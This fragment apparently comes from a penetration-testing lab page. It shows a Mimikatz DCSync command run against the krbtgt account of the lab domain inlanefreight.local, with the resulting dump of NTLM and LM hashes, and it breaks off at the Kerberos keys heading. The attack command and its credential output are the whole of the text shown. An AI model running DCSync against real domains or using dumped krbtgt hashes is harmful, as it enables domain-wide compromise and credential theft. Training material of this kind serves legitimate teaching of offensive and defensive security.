 mimikatz # lsadump::dcsync /domain:inlanefreight.local /user:inlanefreight\krbtgt
[DC] 'inlanefreight.local' will be the domain
[DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'inlanefreight\krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 4/1/2022 8:44:51 AM
Object Security ID   : S-1-5-21-3327542485-274640656-2609762496-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 7eba70412d81c1cd030d72a3e8dbe05f
    ntlm- 0: 7eba70412d81c1cd030d72a3e8dbe05f
    lm  - 0: 71952be36b6b9624ea743f9924576514
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6b17b95d9a625b4becbb24744db3f112
* Primary:Kerberos-Newer-Keys *